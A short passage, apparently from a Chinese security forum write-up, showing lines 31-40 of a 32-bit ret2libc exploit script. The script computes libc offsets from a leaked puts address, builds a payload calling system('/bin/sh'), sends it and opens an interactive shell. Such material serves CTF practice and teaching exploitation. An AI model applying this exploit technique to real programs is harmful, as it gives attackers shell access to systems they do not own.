 31
32 offset = puts_addr-puts_libc
33 system_addr = offset + system_libc
34 binsh_addr = offset + binsh_libc
35
36 payload = p32(0xdeadbeef) + p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)
37 sh.sendline(payload)
38
39 sh.interactive()
40
先知社区